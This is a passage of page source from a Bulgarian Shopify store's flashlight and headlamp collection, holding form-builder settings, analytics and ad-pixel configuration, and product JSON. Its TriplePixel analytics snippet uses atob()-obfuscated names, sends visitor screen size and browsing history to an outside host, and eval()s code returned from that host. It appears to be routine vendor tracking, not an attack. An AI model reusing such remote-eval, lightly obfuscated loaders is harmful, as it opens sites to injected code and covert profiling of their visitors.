viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eБлагодаря ви, че се свързахте!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eОценяваме, че се свързахте с нас. Един от нашите колеги ще се свърже с вас скоро!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003ch1\u003eПриятен ден!\u003c\/h1\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[117564];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "collection"
  };
  Globo.FormBuilder.page.title = document.title

  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "€{{amount_with_comma_separator}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"instrumag.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"388330193125",cart:"drawer",template:"collection",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33718370442,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33718370442,storefrontBaseUrl: "https://oferti4ka.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2216984907","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2142765387","configuration":"{\"pixelCode\":\"D0O2JHJC77UB6IPA0L00\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1759707467","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6YK28L3NXJ\\\",\\\"GT-5MRWHD2P\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/rCAkCNW3kawaEOmckJco\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/bZoHCJW5kawaEOmckJco\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/2aWnCJK5kawaEOmckJco\\\",\\\"MC-5XBQZ7TPHC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/mhE5CNK3kawaEOmckJco\\\",\\\"MC-5XBQZ7TPHC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/mTi9CI-5kawaEOmckJco\\\",\\\"MC-5XBQZ7TPHC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/OadGCJi5kawaEOmckJco\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/vp6FCNi3kawaEOmckJco\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1632633163","configuration":"{\"shopId\":\"instrumag.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"357728587","configuration":"{\"pixel_id\":\"291746781902530\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"163938635","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Oferti4ka.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"instrumag.myshopify.com","countryCode":"AT","storefrontUrl":"https:\/\/oferti4ka.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://oferti4ka.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"33718370442","storefrontBaseUrl":"https:\/\/oferti4ka.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"388330193125\",\"title\":\"Челници и Фенери за Глава\",\"productVariants\":[{\"price\":{\"amount\":7.11,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Мощен акумулаторен фенер с cree led диод 2500w ZOOM T6 100 000 lm\",\"vendor\":\"Oferti4ka.com\",\"id\":\"7904636272869\",\"untranslatedTitle\":\"Мощен акумулаторен фенер с cree led диод 2500w ZOOM T6 100 000 lm\",\"url\":\"\/products\/%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%81-cree-led-%D0%B4%D0%B8%D0%BE%D0%B4-2500w-zoom-t6\",\"type\":\"\"},\"id\":\"43155030442213\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/61ELk6i0HrL._AC_SL1000_-550x550h.jpg?v=1659643377\"},\"sku\":\"rewt123\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.51,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Далекобоен led фенер + челник с две led светлини ang-8101\",\"vendor\":\"oferti4ka\",\"id\":\"7040248512664\",\"untranslatedTitle\":\"Далекобоен led фенер + челник с две led светлини ang-8101\",\"url\":\"\/products\/dalekoboen-led-fener\",\"type\":\"\"},\"id\":\"41031803404440\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/36V_8Ah_2_KRAFTWORLDXRPRO_14.png?v=1673512435\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.73,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Лед акумулаторен фенер bl-8205\",\"vendor\":\"Oferti4ka.com\",\"id\":\"7904666976485\",\"untranslatedTitle\":\"Лед акумулаторен фенер bl-8205\",\"url\":\"\/products\/%D0%BB%D0%B5%D0%B4-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-bl-8205\",\"type\":\"\"},\"id\":\"43155152011493\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/L-mpara-port-til-superbrillante-para-exteriores-reflector-de-luz-lateral-COB-recargable-por-USB-P500_jpg_Q90_jpg.webp?v=1659635101\"},\"sku\":\"24387\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.66,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Лед акумулаторен фенер BL-830\",\"vendor\":\"Oferti4ka.com\",\"id\":\"7904683884773\",\"untranslatedTitle\":\"Лед акумулаторен фенер BL-830\",\"url\":\"\/products\/%D0%BB%D0%B5%D0%B4-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-bl-830\",\"type\":\"\"},\"id\":\"43155204636901\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/b54155114b36bd81b05a1da34f06064c_jpg_720x720q80_jpg.webp?v=1659635277\"},\"sku\":\"8713\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":6.6,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Мощен презареждаем led фенер с вградено usb\",\"vendor\":\"Oferti4ka.com\",\"id\":\"7904642367717\",\"untranslatedTitle\":\"Мощен презареждаем led фенер с вградено usb\",\"url\":\"\/products\/%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D0%BF%D1%80%D0%B5%D0%B7%D0%B0%D1%80%D0%B5%D0%B6%D0%B4%D0%B0%D0%B5%D0%BC-led-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%81-%D0%B2%D0%B3%D1%80%D0%B0%D0%B4%D0%B5%D0%BD%D0%BE-usb\",\"type\":\"\"},\"id\":\"43155033915621\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/BL-515_1_-500x500-550x550.jpg?v=1659643738\"},\"sku\":\"gth123\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":10.17,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Електрошок с led фенер и лазер\",\"vendor\":\"Oferti4ka.com\",\"id\":\"7904615432421\",\"untranslatedTitle\":\"Електрошок с led фенер и лазер\",\"url\":\"\/products\/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%88%D0%BE%D0%BA-%D1%81-led-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D0%B8-%D0%BB%D0%B0%D0%B7%D0%B5%D1%80\",\"type\":\"\"},\"id\":\"43154966937829\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/288-multifunction-flashlight-with-stun-gun-taser-and-laser-black-5217-3215526-aa22c4abc143fe6c306692bc19367f9f-500x500-550x550.jpg?v=1659619073\"},\"sku\":\"grs15\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.78,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Мощен фенер с радио и соларен панел\",\"vendor\":\"Oferti4ka.com\",\"id\":\"7778237251813\",\"untranslatedTitle\":\"Мощен фенер с радио и соларен панел\",\"url\":\"\/products\/%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE-%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%81-%D1%80%D0%B0%D0%B4%D0%B8%D0%BE-%D0%B8-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%B5%D0%BD-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB\",\"type\":\"\"},\"id\":\"42882828697829\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/files\/cotthy1688722439176.jpg?v=1696420307\"},\"sku\":\"797997\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.53,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Мощен фенер за лов bl-q2888 с три сменяеми филтъра\",\"vendor\":\"Oferti4ka.com\",\"id\":\"7904644137189\",\"untranslatedTitle\":\"Мощен фенер за лов bl-q2888 с три сменяеми филтъра\",\"url\":\"\/products\/%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D0%B7%D0%B0-%D0%BB%D0%BE%D0%B2-bl-q2888-%D1%81-%D1%82%D1%80%D0%B8-%D1%81%D0%BC%D0%B5%D0%BD%D1%8F%D0%B5%D0%BC%D0%B8-%D1%84%D0%B8%D0%BB%D1%82%D1%8A%D1%80%D0%B0\",\"type\":\"\"},\"id\":\"43155038863589\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/q2888-_1__1-500x500-550x550.jpg?v=1659643921\"},\"sku\":\"4364\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":33.18,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Комплект за къмпинг gdlite gd-2000a, соларна система, usb, gd-lite\",\"vendor\":\"Oferti4ka.com\",\"id\":\"7778253308133\",\"untranslatedTitle\":\"Комплект за къмпинг gdlite gd-2000a, соларна система, usb, gd-lite\",\"url\":\"\/products\/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82-%D0%B7%D0%B0-%D0%BA%D1%8A%D0%BC%D0%BF%D0%B8%D0%BD%D0%B3-gdlite-gd-2000a-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0-usb-gd-lite\",\"type\":\"\"},\"id\":\"42882851569893\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/res_63d3627e727ced8cb2d9dd8b2e36951a.webp?v=1659613320\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.22,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Мощен акумулаторен зомиращ led фенер zoom t6-1000l\",\"vendor\":\"Oferti4ka.com\",\"id\":\"7904622248165\",\"untranslatedTitle\":\"Мощен акумулаторен зомиращ led фенер zoom t6-1000l\",\"url\":\"\/products\/%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D0%B7%D0%BE%D0%BC%D0%B8%D1%80%D0%B0%D1%89-led-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-zoom-t6-1000l\",\"type\":\"\"},\"id\":\"43154983125221\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/206924009465571-500x500-550x550_1.jpg?v=1659643369\"},\"sku\":\"fewf15\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":30.63,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Комплект соларна система, фенер, 3 led крушки, соларен панел, акумулаторна батерия\",\"vendor\":\"Oferti4ka.com\",\"id\":\"7778239414501\",\"untranslatedTitle\":\"Комплект соларна система, фенер, 3 led крушки, соларен панел, акумулаторна батерия\",\"url\":\"\/products\/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-3-led-%D0%BA%D1%80%D1%83%D1%88%D0%BA%D0%B8-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%B5%D0%BD-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B0-%D0%B1%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D1%8F\",\"type\":\"\"},\"id\":\"42882832957669\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/res_f745a84d690bbf8abaef3df8e3c1a8d5.webp?v=1659613859\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5.11,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Led джобен фенер с 3 режима , презареждаем, с usb кабел\",\"vendor\":\"instrumag\",\"id\":\"5288133427352\",\"untranslatedTitle\":\"Led джобен фенер с 3 режима , презареждаем, с usb кабел\",\"url\":\"\/products\/led-djoben-fener\",\"type\":\"\"},\"id\":\"34602442490008\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/5d209ac8-fa55-49b9-b3f8-ba46c606c82a-500x500.jpg?v=1659614032\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":10.17,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Промо комплект 